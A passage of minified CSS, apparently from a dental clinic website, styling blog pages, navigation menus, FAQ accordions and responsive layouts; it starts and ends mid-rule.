15px;background-color:#5ec2de;color:#fff;font-size:14px;line-height:20px;font-weight:400;text-align:center;border-radius:20px}.container-blg{width:960px;margin:0 auto}.blog-inr-img{width:100%;float:left;margin-top:60px;margin-bottom:30px}.blog-inr-img img{width:960px;border-radius:20px}.blog-int-txt{min-width:90px;height:20px;float:left;background:rgba(94,194,222,.85);border-radius:10px;width:auto;padding:0 11px}.next-left-icon,.previous-left-icon{background:#5ec2de;height:113px;display:flex}.blog-dtls h2{width:960px;color:#4f4f4f;font-size:40px!important;font-weight:400;line-height:52px;margin-top:30px!important}.back-but{float:left;width:auto;position:absolute;top:0;left:-80px}.back-but:hover{margin-left:-10px;transition:.3s}.back-but a{float:none;width:auto;color:#4a4a4a;font-weight:300;line-height:22px;font-family:"Josefin Sans";font-size:1.4em}.back-but img{margin-top:3px;float:left;width:15px;margin-right:10px;transition:.3s}.blog-inr-post p,.blog-inr-post p span{width:auto;font-size:16px;line-height:24px;font-style:italic}.blog-inr-post p{margin-top:30px;color:#5ec2de!important;font-weight:400!important}.blog-inr-post p span{color:#4f4f4f;margin-left:5px;font-weight:400}.blog-inr-text-main h2{width:100%;float:left;color:#4f4f4f;font-size:32px;font-weight:400;line-height:52px;margin-top:0}.blog-inn-text p,.blog-inr-text-main p{width:960px;float:left;margin-bottom:30px;color:#4f4f4f;font-size:24px;font-weight:300;line-height:33px}.blog-inr-text-main h3,.blog-inr-txt h3{width:100%;float:left;margin-bottom:10px;color:#232323}.blog-inr-txt h3.references{width:100%;float:left;font-size:1.4em;line-height:22px;font-weight:400;color:#232323}.blog-inr-txt h3.bold{width:100%;float:left;margin-bottom:30px;margin-top:30px;font-size:18px;line-height:32px;color:#232323;font-weight:400}.blog-inr-text-main h4,.blog-inr-txt h4{width:100%;float:left;margin-bottom:30px;font-size:16px;line-height:24px;color:#4f4f4f;font-weight:300}.blog-inr-text-main h4{font-size:16px}.blog-inr-text-main p,.blog-inr-txt p{width:100%;float:left;margin-bottom:30px;color:#4a4a4a}.blog-inr-text-main p a,.blog-inr-txt p a{color:#5ec2de;word-break:break-all}.blog-inr-text-main ul{padding-left:10px}.blog-inr-text-main ul li,.blog-inr-txt ul li{width:100%;float:left;list-style:none;margin-left:10px;padding-left:20px;font-size:12px;font-weight:300;line-height:24px;color:#4a4a4a;position:relative}.blog-inr-text-main ul li{list-style:disc;padding:0;margin:0 0 0 10px}.blog-inr-txt ul li:before{content:'';background:url('../images/ul-icon.svg') 0 0/cover;position:absolute;left:0;top:5px;width:6px;height:10px}.blog-inr-text-main ul li a:hover,.blog-inr-txt ul li a:hover{text-decoration:underline;z-index:999}.about-left p a.lp_btn,.blog-inr-text-main p a.lp_btn{background:#65b8e0;float:left;width:auto;min-width:168px;font-size:.9em;line-height:20px;padding:15px 20px;color:#fff!important;border-radius:100px;margin-bottom:10px;text-align:center;margin-top:5px;-webkit-transition:.3s ease-out;-moz-transition:.3s ease-out;-ms-transition:.3s ease-out;-o-transition:.3s ease-out;margin-right:13px}.btn.prev{width:390px;float:left;border:1px solid #4aacdb;border-radius:10px}.previous-left-icon{width:50px;float:left;border-radius:10px 0 0 10px}.next-left-icon img,.previous-left-icon img{width:100%;float:left;display:inline-table;padding:0 25%}.previous-right-text{width:340px;float:left;padding:10px;margin-top:8px}.next-right-text span,.previous-right-text span{width:100%;float:left;font-size:1.8em;color:#232323;line-height:28px}.previous-right-text span.prev-date{width:100%;float:left;color:#5ec2de;font-size:1.6em;padding-top:5px;font-weight:300;line-height:24px}.btn.next{width:390px;float:right;border:1px solid #4aacdb;border-radius:10px}.next-left-icon{width:50px;float:right;border-radius:0 10px 10px 0}.mo-menu,.navigation{height:100%;right:0}.next-right-text{width:340px;float:left;padding:10px;text-align:right}.next-right-text span.next-date{width:100%;float:left;color:#5ec2de;font-size:1.6em;font-weight:300;line-height:24px;padding-top:5px}.social-icon{width:100%;float:left;text-align:center;margin-top:30px;margin-bottom:60px}.social-icon ul{float:none;width:auto;display:inline-block}.social-icon ul li{width:auto;float:left;margin-right:58px;position:relative}.social-icon ul li:last-child{margin-right:0}.social-icon ul li a{width:64px;height:64px;float:left;text-align:center}.social-icon ul li a img{width:100%;float:left;background-repeat:no-repeat;background-size:cover;background-position:center}.social-icon ul li button .tooltiptext{visibility:hidden;background-color:#f9fafb;border-radius:3px;padding:8px 16px;position:absolute;z-index:1;bottom:150%;left:50%;margin-left:0;width:130px;height:18px;color:#000a3b;font-style:italic;font-weight:400;line-height:18px;text-align:center;font-family:"Josefin Sans";font-size:12px;border:1px solid #e0e7ef;box-shadow:0 2px 10px #b9c6d7;transform:translateX(-50%)}.social-icon ul li button .tooltiptext:after{content:"";position:absolute;top:71%;left:47%;margin-left:-5px;width:20px;height:20px;border:1px solid #e0e7ef;background:#f9fafb;transform:rotate(45deg);border-top:transparent;border-left:transparent;z-index:-1;box-shadow:0 5px 4px -4px #b9c6d7,5px 0 4px -4px #b9c6d7}.artical-hed{width:100%;float:left;margin-top:50px;margin-bottom:20px}.artical-hed h3{width:50%;text-align:left;float:left;color:#232323;font-size:18px;line-height:18px;font-weight:400}.artical-hed a{width:auto;float:right;text-align:right;color:#150e27;font-size:14px;line-height:17px;font-weight:400;margin-right:40px;border-bottom:1px solid #150e27}.c-hamburger.c-hamburger--htx{display:block;width:25px;height:26px;border:none;position:absolute;transition:.3s ease-out;-webkit-transition:.3s ease-out;-moz-transition:.3s ease-out;-ms-transition:.3s ease-out;-o-transition:.3s ease-out;z-index:1;right:3%;top:30px;outline:0}.c-hamburger span,.menu-icon span{display:block;position:absolute;top:50%;left:50%;height:2px;background:#5dc2de;width:25px;float:right;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);font-size:0}.main-menu>span,.mo-menu .mo-cont a{font-size:1.4em;color:grey;font-family:"Josefin Sans"}.c-hamburger.c-hamburger--htx.is-active span{width:30px}.c-hamburger span::after,.c-hamburger span::before{position:absolute;display:block;left:0;width:100%;height:2px;background-color:#5dc2de;content:""}.abt.empty_abt .right_contact_data ul li a,.c-hamburger--htx.is-active,.c-hamburger--htx.is-active span,.c-hamburger.c-hamburger--htx.open-menu.is-active span,.dwn_lft_bottom .dwn_btn,.menu-item-has-children ul li a{background:0 0}.c-hamburger span::before,.menu-icon span::before{top:-8px}.c-hamburger span::after,.menu-icon span::after{bottom:-8px}.c-hamburger--htx span::after,.c-hamburger--htx span::before{-webkit-transition-duration:.3s,.3s;-moz-transition-duration:.3s,.3s;-ms-transition-duration:.3s,.3s;transition-duration:.3s,.3s;-webkit-transition-delay:0.3s,0s;-moz-transition-delay:0.3s,0s;-ms-transition-delay:0.3s,0s;transition-delay:0.3s,0s}.c-hamburger--htx span::before{-webkit-transition-property:top,-webkit-transform;transition-property:top,transform}.c-hamburger--htx span::after{-webkit-transition-property:bottom,-webkit-transform;transition-property:bottom,transform}.c-hamburger--htx.is-active span::before{top:0;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.c-hamburger--htx.is-active span::after{bottom:0;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.c-hamburger--htx.is-active span::after,.c-hamburger--htx.is-active span::before{-webkit-transition-delay:0s,0.3s;-moz-transition-delay:0s,0.3s;-ms-transition-delay:0s,0.3s;transition-delay:0s,0.3s}.c-hamburger.c-hamburger--htx.open-menu{top:50px}.c-hamburger.c-hamburger--htx.open-menu span,.c-hamburger.c-hamburger--htx.open-menu span::after,.c-hamburger.c-hamburger--htx.open-menu span::before{background:#000}.c-hamburger.c-hamburger--htx.is-active{z-index:11;position:fixed;outline:0}.navigation{position:fixed;width:85%;display:none;overflow:scroll;top:0;z-index:11;background:url('../images/head-bg.jpg') center center;padding:35px 30px 30px}#modalOne .ebook_popudata .contact-form .ebook_form label,#wpforms-2138-field_15,.full-back-mnu,.mo-menu ul li,.mo-menu:before,.navigation ul,.page-id-4737 .abt.empty_abt .full_achieving_ctn{float:left;width:100%}.full-back-mnu,.mo-menu{padding:0;position:fixed;top:0}.navigation ul{margin-top:25px}.navigation ul li a.arrow{transform:rotate(0);-moz-transform:rotate(00deg);-ms-transform:rotate(00deg);-webkit-transform:rotate(00deg)}.mo-menu ul li a.arrow span,.mo-menu ul li.menu-item-has-children>a:after{float:right;width:2%;background:url('images/menu-down2.svg') center center no-repeat;min-height:20px;transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-webkit-transform:rotate(-90deg);transition:.3s ease-in;-webkit-transition:.3s ease-in;-moz-transition:.3s ease-in;-ms-transition:.3s ease-in;-o-transition:.3s ease-in}.navigation ul li a.arrow.up-arrow{transform:rotate(00deg);-moz-transform:rotate(00deg);-ms-transform:rotate(00deg);-webkit-transform:rotate(00deg);transition:.3s ease-in;-webkit-transition:.3s ease-in;-moz-transition:.3s ease-in;-ms-transition:.3s ease-in;-o-transition:.3s ease-in}.navigation ul li a.arrow.up-arrow span{-webkit-transform:rotate(00deg);transform:rotate(00deg);transform:-moz-rotate(00deg);transition:.3s ease-in;-webkit-transition:.3s ease-in;-moz-transition:.3s ease-in;-ms-transition:.3s ease-in;-o-transition:.3s ease-in}.mo-menu>ul>li>a.btn{padding:18px 10px}.mo-menu ul ul{display:none;padding-left:0;border-top:.5px solid rgba(128,128,128,.5);margin-top:0}.mo-menu>ul>li>ul>li:last-child{margin-bottom:0;border-bottom:none}.mo-menu ul.inner-menu{border-radius:0}.mo-menu ul.inner-menu li a{padding:8px 0}.menu-item-has-children>a:after{content:'';background:center center;float:right;width:3%;min-height:20px;transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-webkit-transform:rotate(-90deg);transition:.3s ease-in;-webkit-transition:.3s ease-in;-moz-transition:.3s ease-in;-ms-transition:.3s ease-in;-o-transition:.3s ease-in}.mo-menu:before{content:"";height:100px;position:absolute;top:0;left:0}.full-back-mnu{background:#5dc2de!important;left:0;margin:0;min-height:100%;opacity:.9;z-index:1}.mo-menu ul li>a.opendiv:after{width:2%;background:url('images/menu-down2.svg') center center no-repeat;transform:rotate(00deg);-moz-transform:rotate(00deg);-ms-transform:rotate(00deg);-webkit-transform:rotate(00deg);transition:.3s ease-in;-webkit-transition:.3s ease-in;-moz-transition:.3s ease-in;-ms-transition:.3s ease-in;-o-transition:.3s ease-in}.transparent-header.logo-hide{background:0 0!important;box-shadow:none;transition:.3s ease-in;-webkit-transition:.3s ease-in;-moz-transition:.3s ease-in;-ms-transition:.3s ease-in;-o-transition:.3s ease-in}.transparent-header.logo-hide .header-container,.transparent-header.sticky-header.logo-hide .header-container{opacity:0!important;transition:.3s ease-in;-webkit-transition:.3s ease-in;-moz-transition:.3s ease-in;-ms-transition:.3s ease-in;-o-transition:.3s ease-in}.menu-icon{float:right;display:none}.mfp-hide,.mo-menu,.pp_pic_holder .ppt,.wpcf7-response-output{display:none!important}.mo-menu{width:85%;z-index:111;overflow-x:hidden;transition:.2s;-webkit-box-shadow:-2px 0 10px -2px rgba(255,255,255,.1),inset 3px 0 3px -2px rgba(12,15,24,.2);float:right;background:#fff}.accordion,.accordion:hover,.active,.mo_menu.active .menuIcon.sidemenu_close,.mo_menu.active .sidemenu_close span{background-color:transparent}.main-menu{padding:0 25px;width:100%;float:left}.main-menu>span{line-height:18px;padding:22px 0 0;width:100%;float:left}.main-menu>ul{width:100%;float:left;padding-top:25px}.main-menu>ul>li{text-align:left;width:100%;float:left}.main-menu ul.head-section-buttom>li>a,.main-menu>ul>li>a{float:left;width:100%;padding:10px 0;font-size:1.3em;line-height:22px;color:#4f4f4f;font-weight:700;position:relative;font-family:"Josefin Sans"}.mo-menu .mo-cont a{float:left;width:auto;clear:both;line-height:24px}.mo-menu .mo-address{width:100%;float:left;margin-top:30px}.mo-menu .mo-address h3,.mo_menu .mo-address h3{font-size:20px;line-height:32px;color:#5ec2de;margin-bottom:10px}.mo-menu .mo-address p,.mo-menu .mo-address p a,.mo_menu .mo-address p,.mo_menu .mo-address p a{color:#232323;font-family:"Josefin Sans";font-size:16px;line-height:24px}.mo-menu .mo-address p,.mo_menu .mo-address p{float:left;width:100%;margin-bottom:10px}.mo-menu .mo-address a,.mo_menu .mo-address a{float:left;width:100%;font-size:1.4em;line-height:24px;color:#65b8e0;font-family:"Josefin Sans";margin-top:5px}.main-menu>ul>li>a:nth-child(2){width:10%;text-align:center}.mo-header-cont{float:left;width:100%;margin-top:15px}.mo-header-cont a{float:left;width:auto;padding:15px 20px;font-family:Lato,sans-serif;color:#005aa9;font-size:1.4em;font-weight:700;line-height:1.21;text-align:center;letter-spacing:.5px}.que-main h2,.que-panel button.accordion{color:#4f4f4f;font-family:"Josefin Sans"}.mo-header-cont a.call{background:url('../perth-dental/images/phone-b.svg') left center no-repeat;padding-left:30px}.mo-header-cont a.dealer{background:url('../perth-dental/images/become-dealer-b.svg') left center no-repeat;padding-left:30px}form{width:auto;float:right;padding:9px 0 7px}.navigation ul li:last-child input[type=text]{width:100%;height:18px;background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3C!-- Generator: Adobe Illustrator 24.1.2, SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E%3Csvg version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 18.9 18.99' style='enable-background:new 0 0 18.9 18.99;' xml:space='preserve'%3E%3Cg%3E%3Cpolygon points='17.33,18.98 18.84,17.45 16.36,14.95 14.85,16.48 '/%3E%3Cpath d='M10.75,10.82c-1.92,1.93-5.05,1.93-6.97,0s-1.92-5.08,0-7.02s5.05-1.93,6.97,0S12.67,8.89,10.75,10.82 M12.38,2.16 c-2.82-2.84-7.41-2.84-10.23,0c-2.82,2.84-2.82,7.47,0,10.31c2.56,2.58,6.59,2.82,9.42,0.71l2.22,2.23l1.51-1.53l-2.22-2.23 C15.18,8.8,14.95,4.74,12.38,2.16'/%3E%3C/g%3E%3C/svg%3E%0A");border:none;font-size:16px;font-family:'Century Gothic';background-color:transparent;background-repeat:no-repeat;background-position:99% center!important;transition:.4s;padding:10px 35px 10px 0!important}.navigation ul li:last-child input[type=text]:focus{background-position:right center!important}.main{width:100%;float:left;position:relative;transition:.3s ease-in;-webkit-transition:.3s ease-in;-moz-transition:.3s ease-in;-ms-transition:.3s ease-in;-o-transition:.3s ease-in}.main.sideway{width:100%;float:left;transform:translateX(-85%);transition:.3s ease-in;-webkit-transition:.3s ease-in;-moz-transition:.3s ease-in;-ms-transition:.3s ease-in;-o-transition:.3s ease-in}.que-main{width:900px;margin:auto}.que-main h2{font-size:30px;font-weight:400;line-height:39px;text-align:center;margin-bottom:30px}.accordion{color:#444;cursor:pointer;padding:18px;width:100%;border:none;text-align:left;outline:0;font-size:15px;transition:.4s}.faq_search,div.panel{background-color:#fff}.que-panel div .accordion:after{content:'\002B';color:#5ec2de;font-weight:700;float:right;margin-left:5px;width:26px;height:26px;background:rgba(94,194,222,.5);font-size:23px;border-radius:50%;line-height:27px;text-align:center}.que-panel div.active .accordion:after{transform:rotate(45deg)}.que-panel button.accordion{position:relative;font-size:20px;font-weight:400;line-height:22px;height:52px;margin:0;padding:0;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}.que-panel .panel p{color:#232323;font-family:"Josefin Sans";font-weight:300;line-height:26px;position:relative;margin-bottom:20px;float:left}.que-panel>div{position:relative;padding:16px 20px;border-radius:3px;border:1px solid #f2f2f2;margin-bottom:30px}button.accordion{cursor:pointer;transition:.4s}div.panel{padding:0;display:none;overflow:hidden;margin:0;position:relative}.que-panel button.accordion span{width:calc(100% - 32px)}div.panel.show{display:block!important;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;position:relative}section.que-sec{width:100%;padding:70px 0;display:inline-block;float:none}.que-panel ul li{padding:25px 20px;border-radius:3px;border:1px solid #f2f2f2;margin-bottom:30px;display:inline-block;width:100%}.que-panel .panel ul{width:100%;float:left;list-style-type:disc;list-style-position:inside}.que-panel .panel ul li{border:none;padding:0;margin-bottom:10px;width:100%;float:left;font-weight:300;display:list-item}.uesti-dtl-toggle{margin-top:9px}.index-glry .slick-slide img{width:100%;max-width:100%}.index-glry .slick-next,.index-glry .slick-prev{top:calc(50% - 18px)}.wpcf7 form .wpcf7-response-output,.wpcf7 form.invalid .wpcf7-response-output,.wpcf7 form.unaccepted .wpcf7-response-output{border:none!important}form.searchbox input{border:none;outline:0}.blog-sch form{float:left;padding:0}.trating-img p iframe{display:inline-block;width:100%}.site-map ul li{float:left;width:100%;padding:10px 20px;margin:0}.site-map{width:100%;float:left;margin:0 0 60px}.site-map ul{float:left;width:100%;display:block}.site-map ul ul{padding-left:35px;margin:10px 0}.footer-top .container{position:relative;z-index:2}.ft-address{margin-left:40px}.footer-top>p{position:absolute;width:100%;z-index:1}.wpcf7-not-valid-tip{display:contents!important}.main-video .video-1{margin-bottom:70px}.video-1 a{width:100%;object-fit:contain}.main-video .video-1 a>img{height:323px;width:auto;object-fit:contain}.btn p{font-size:16px;padding:47px 0;text-align:center}.site-map ul li a{padding:5px 0 5px 30px;color:#333;font-family:'Josefin Sans',sans-serif;font-size:1.6em;background:url([data-uri]) left 6px no-repeat}nav ul li:hover ul.inner-menu,ul.inner-menu li:hover ul{left:45%;display:block}nav ul li ul.inner-menu li:hover>ul.inner-menu{display:block!important;transform:translate(-50%);-webkit-transform:translate(-50%);border-right:1px solid rgba(44,56,65,.1);background-color:#fff;padding:15px 0;z-index:999;left:151%;float:left;width:auto;background-position:left 33px;min-width:170px;max-width:170px;box-shadow:2px 5px 4px -1px rgb(0 0 0 / 10%),5px -7px 7px -7px rgb(0 0 0 / 10%);position:absolute;top:0;border-radius:0 4px 4px 0;left:calc(100% + 70px);height:218px;border-left:1px solid rgba(44,56,65,.1)}nav ul li.contact_menu ul.inner-menu li:hover>ul.inner-menu{max-width:206px;left:-49%;border-radius:4px 0 0 4px;box-shadow:-3px 5px 4px 0 rgb(0 0 0 / 10%),5px -7px 7px -7px rgb(0 0 0 / 10%);height:auto}.sideMenu .menu-item-has-children>a:after,.sideMenu ul.inner-menu:before,nav ul li ul.inner-menu li:hover>ul.inner-menu:before,nav ul li.contact_menu ul li a:after{content:none}nav ul li ul.inner-menu li:hover>ul.inner-menu li{width:100%;float:left;padding:0 15px;background:0 0}.blog-inr-text-main ol li{font-size:16px;padding:0;margin:0 0 0 16px;width:100%;float:left;font-weight:300;line-height:24px;color:#4a4a4a;position:relative}.loading_img{display:none;position:fixed;z-index:9999;background-color:rgba(0,0,0,.6);width:100%;height:100%}.loading_img img{position:relative;left:50%;top:50%;transform:translate(-50%,-50%)}.wp-caption-text{width:100%;float:left;height:auto;text-align:center;margin-top:15px;font-size:15px}.footer_into_txt{margin-bottom:38px;font-size:16px;width:100%}@media only screen and (max-width:1366px){.header-container{width:95%!important}}@media only screen and (max-width:1300px){.header-container{width:95%!important}.ft-address{float:right}.head-section-buttom{margin-left:0;display:inline-flex;flex-wrap:wrap;justify-content:center}nav ul,nav ul li{float:none}.head-btn,nav ul li{display:inline-block}.logo,nav{width:100%;text-align:center}.logo{margin-bottom:20px}.head-btn{width:auto;margin:0 auto}nav ul li{padding:0 8px}.head-section-top,.sticky-header .head-section-top{padding-bottom:0}}@media only screen and (max-width:1250px){.gallery-img{width:50%}.main-video .video-1{width:49%}.gallery-img-lft{width:98%}.gallery-main h2,.gallery-main p{width:100%}}@media only screen and (max-width:1200px){.container{width:95%}.lft-trating-txt{width:100%;margin:0;padding:50px 20px;box-sizing:border-box}.lft-trating-txt h2,.lft-trating-txt p{width:100%}.trating-img{width:100%;height:auto}.testi-txt{width:100%;position:relative;bottom:0}.blog-sch form input[type=text]{width:60%}}@media only screen and (max-width:1160px){.wlcm-blog-lft{width:40%}.wlcm-blog-rgt{width:55%}}@media only screen and (max-width:1150px){.welco-lft h2{width:100%;font-size:4.8em;line-height:52px}.welco-lft p{width:100%;font-size:2em;line-height:30px}.abt h1{font-size:3rem;line-height:52px}}@media (max-width:1121px){section.service-sec{overflow-y:hidden}}@media only screen and (max-width:1050px){.container-blg{width:95%}.blog-dtls h2,.blog-inn-text p,.blog-inr-img img,.blog-inr-post p,.hello-lft,.hello-rgt,.loc-lft,.loc-rgt,.timing-lft,.timing-rgt{width:100%}.hello-rgt,.loc-lft,.loc-rgt{padding:0}.timing-rgt{margin-top:30px}.main-video .video-1 a>img{height:342px}}@media only screen and (max-width:920px){.que-main{width:90%}.que-panel button.accordion{font-size:1.4em;line-height:22px;display:inline-flex;justify-content:space-between;align-items:center}.logo{margin-bottom:0}.service-sec-slide .service-img img{max-width:100%;width:100%;height:auto}button.accordion span{display:inline-block;width:90%}}@media only screen and (max-width:900px){.service-sec .service-blok,ul.inner-menu{box-sizing:border-box}.ft-btm-lft,.ft-btm-rgt{float:none;text-align:center}.blog-dtls h2,.blog-inr-text-main h2{font-size:2.6em!important;line-height:30px}ul.inner-menu{position:relative;top:0;left:0;transform:translate(0,0);box-shadow:none;margin:0;padding:0;width:100%;float:left;border-bottom:none;border-right:none}.navigation ul li ul li,.navigation ul li ul li a,ul.inner-menu li:last-child a{border:none}.navigation ul ul.inner-menu,ul.inner-menu li{padding:0}nav ul li:hover ul.inner-menu,ul.inner-menu li:hover ul{left:0}.mo-menu ul li ul li{border:none!important}.mo-menu ul ul ul{border-top:none!important}ul.inner-menu li a,ul.inner-menu li ul li:last-child a,ul.inner-sub-menu li{border-bottom:.5px solid #dfe6ee!important}.welco-lft{width:100%;padding:0}.welcome-textr{width:100%;padding:50px 0 0}.title-block{padding:0 0 0 20px}.service-inner{padding-right:0}.btn.next,.ft-btm-lft,.wlcm-blog-rgt{width:100%}.ft-btm-rgt{margin-top:20px}.mo-menu ul li ul li>a:after,nav{display:none}.c-hamburger.c-hamburger--htx,.menu-icon{display:block}.logo{text-align:left}.head-section-buttom li ul li ul li.menu-item-has-children>a:after{display:none!important}.c-hamburger--htx.is-active{background-color:inherit;right:3%;top:30px}.wlcm-blog-lft{width:100%;margin-bottom:50px}.blog-sch form input[type=text]{width:38%}.blog-inr-text-main h2{margin-bottom:10px}.btn.prev{width:100%;float:left;margin-bottom:20px}.next-right-text{float:right}.next-left-icon,.previous-left-icon{width:10%}.next-right-text,.previous-right-text{width:90%}.abt h1{margin-top:10px}.head-section-top,.sticky-header .head-section-top{padding:25px 0}.head-section-buttom{margin-top:30px}.mo-menu ul ul{border-top:.5px solid #dfe6ee!important}}@media (max-width:897px){.welcome-r{width:calc(100% - 76px)}.welcome-textr ul li{align-items:center}.c-hamburger.c-hamburger--htx{top:39px}.abt h1{font-size:2rem;line-height:40px}}@media only screen and (max-width:800px){.lft-trating-txt h2{font-size:3.4em;line-height:42px}.lft-trating-txt p{font-size:2em;line-height:26px}}@media only screen and (max-width:770px){.about-left{width:100%}.about-right{width:100%;float:left}.error-title{font-size:20em;line-height:200px}.error-box h2{font-size:1.8em;line-height:20px}.error-box,.thank-you-box{width:100%;margin:0}.error-text{top:-20%}.error-main,.thank-you-main{padding:120px 0}}@media (max-width:768px){.main-video .video-1 a>img{height:265px}figure,img{max-width:100%;height:100%}.ft-btm-rgt ul li a img,.mobile_logo img{height:auto!important}.affili-item img{height:auto}}@media only screen and (max-width:660px){.ft-btm-lft ul li{width:auto;margin:0 10px 0 0}.ft-btm-lft ul li:last-child{margin:0}.wlcm-blog-categ ul li{margin-right:0}.abt ul{display:none}.main-video .video-1,.main-video .video-1 a{background:0 0}.main-video .video-1 a>img{height:auto}.banner-container .banner-logo{width:100%;float:none;display:grid;grid-template-columns:repeat(2,1fr);column-gap:5px;grid-row-gap:5px;justify-items:center}.banner-logo img{height:70px}.left_contact_data ul,.right_contact_data ul{display:block}}@media only screen and (max-width:650px){.video-gallery{margin:0}.load{margin-top:60px}.approach-txt h4{width:100%;font-size:3em;line-height:38px}.approach-txt p{width:100%;font-size:1.8em;line-height:26px;margin-bottom:30px}figure.about-three-image{width:100%;text-align:center}figure.about-three-image img{float:none}.blog-inn-text p{font-size:1.8em;line-height:24px}.main-video{display:block}.gallery-img,.gallery-img-lft,.main-video .video-1{width:100%}.gallery-img-lft{margin-bottom:20px}.main-video .video-1,.video-gallery h2{margin-top:20px}.gallery-main h2{float:left;margin:20px 0 30px}}@media only screen and (max-width:550px){a.scroll-up{right:10px;width:30px;height:30px}.blog-img,.form p,.main-menu span img,.scroll-up img,.wlcm-blog-categ ul li{width:100%}.abt h1{margin-top:-30px}.welco-lft h2{font-size:3.8em;line-height:42px}.banner-txt p,.lft-trating-txt p,.welco-lft p{font-size:1.8em;line-height:26px}.welcome-i{width:50px}.welcome-r h4{font-size:1.8em;line-height:22px}.welcome-r p{font-size:1.4em;line-height:18px}section.service-sec h4{margin-bottom:20px;font-size:3.6em;line-height:42px}.about-left p,.servce-txt p{font-size:2em;line-height:26px}.lft-trating-txt h2{font-size:2.8em;line-height:36px}.ft-btm-lft ul{display:block}.ft-btm-lft ul li{margin:1% 0;line-height:30px}.about-left h2{font-size:3em;line-height:38px}.about-left h3{font-size:2.4em;line-height:32px}.banner-container{width:auto}.banner-txt h1{font-size:3.6em;line-height:42px}.banner-btn a{width:50%}.banner-btn a.green{width:50%;margin-bottom:20px}.banner-txt h2{font-size:2.6em;line-height:32px}.banner-logo img{margin-bottom:35px}.thank-you-title{font-size:3em;line-height:40px}.thank-you-box h2{font-size:1.8em;line-height:22px;margin-bottom:30px}.wlcm-blog-lft h2{font-size:3em;line-height:34px}.wlcm-blog-lft p{font-size:1.6em;line-height:24px}.blog-sch form input[type=text]{border:1px solid #eceff1;width:100%;padding:10px 10px 10px 45px;margin-bottom:30px}.blog-sch .nice-select{border:1px solid #eceff1;height:50px;line-height:50px;width:100%}.blog-sch form input[type=button]{float:left;margin:10px 0}.blog-sch{border:none}.main-menu span{width:85%;float:left}.blog-img img{width:310px}.blog-text{padding:0}.blog-text p{width:100%;line-height:24px}.form input[type=submit]{float:left;margin-top:20px}.loc-text ul li a,.loc-text ul li p{font-size:1.8em}}@media (max-width:540px){.c-hamburger.c-hamburger--htx{top:33px}.banner-container{top:21%!important}}@media only screen and (max-width:500px){.gallery-main h2,.video-gallery h2{font-size:46px;line-height:52px}}@media (max-width:448px){.c-hamburger.c-hamburger--htx{top:27px}.play-btn,.welco-lft a button img{width:100px;height:100px}}@media only screen and (max-width:450px){.que-main h2{font-size:2.4em;line-height:30px}.ft-address{padding:40px 15px}.logo img{width:240px}.error-title{font-size:15em;line-height:150px}.error-box h2{font-size:1.8em;line-height:20px}.social-icon ul li{margin-right:20px}.mo-menu{width:100%}.gallery-main h2,.video-gallery h2{font-size:40px;line-height:45px}}@media (max-width:414px){.c-hamburger.c-hamburger--htx{top:25px}}@media only screen and (max-height:768px){.banner-img{height:100vh}.banner-container{top:30%}.banner-btn{margin-bottom:25px}.head-section-top{padding:20px 0}.banner-logo img{margin-right:10px;width:auto;height:100px!important}.banner-btn a.green{width:45%}.banner-txt h2{margin-top:0}.welco-lft p a img{width:100%;max-width:50%;margin:0 auto;text-align:center;display:block}}@media only screen and (min-height:768px){.banner-img{height:100vh}}.about-right ul>li.current-page-ancestor a{color:#5ec2de!important;font-weight:700}.about-right ul>li.active a,.wpb_page_list .current_page_item>a{background-image:url('images/shape.svg');background-size:11px 13px;float:left;background-repeat:no-repeat;background-position:center left;width:auto;padding:0 20px;transition:.4s}.about-left h4>a,.about-left h4>p>a,.page-id-2606 .about-left a{display:inline-block;-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;-o-transition:.3s;text-align:center;font-family:"Josefin Sans"}#datafetchh .sh_ft,.page-title,.sh_ft{text-align:center;margin-bottom:150px}.page-id-429 .about-right .menu-item-435 a{color:#5ec2de;font-weight:800}.subp{color:#5ec2de!important;font-weight:800!important}.slick-prev:before{content:url('images/left-scroll.svg')}.service-sec-slide .slick-next:before,.slick-next:before{content:url('images/right-scroll.svg')}.service-sec-slide .slick-next,.service-sec-slide .slick-prev{top:calc(50% - 45px)}.service-sec-slide .slick-next{right:-14%}@media (max-width:1500px){.service-sec-slide .slick-next{right:-10%}.sticky-header .head-section-top .menu-menu-1-container{width:calc(100% - 385px)}}@media (max-width:1440px){.service-sec-slide .slick-next{right:-8%}}@media (max-width:1388px){.service-sec-slide .slick-next{right:0}}@media (max-width:1366px){.service-sec-slide .slick-next{right:0}}@media (max-width:1248px){.service-sec-slide .slick-next,.service-sec-slide .slick-prev{top:calc(50% - 46px)}}@media (max-width:1156px){.service-sec-slide .slick-next,.service-sec-slide .slick-prev{top:calc(50% - 47px)}}@media (max-width:834px){section.service-sec h4{margin-bottom:20px}.service-inner{width:100%}.service-sec .service-blok{width:100%;margin-top:38px}.service-sec-slide .slick-next,.service-sec-slide .slick-prev{display:none!important}}section.que-sec.faq-list .que-panel .panel ul li{margin-top:15px;margin-bottom:0}@media only screen and (max-height:697px){.head-section-buttom{padding:0 0 5px!important}.banner-container{top:18%!important}.right_contact_data ul li{margin-bottom:10px!important}.hello-page{padding-top:10px!important}.head-section-top{padding:10px 0 8px!important}}.faq_search{z-index:1;border-radius:5px;margin-bottom:40px;width:100%;float:left;display:inline-block}.faq_search form input[type=text]{float:left;width:55%;color:#042047;font-family:"Josefin Sans",sans-serif;font-size:1.4em;line-height:30px;padding:22px 0 22px 50px;background:url([data-uri]) 20px center no-repeat}.faq_search form.searchbox{width:100%;padding:0}.about-left .cnt_result{font-size:1.3em;line-height:19px;margin-bottom:35px;margin-top:0;color:#000;font-weight:400}.single-post figcaption{width:100%;margin-bottom:30px;font-size:14px;line-height:24px;color:#000;font-weight:500;text-align:center}.main-nav 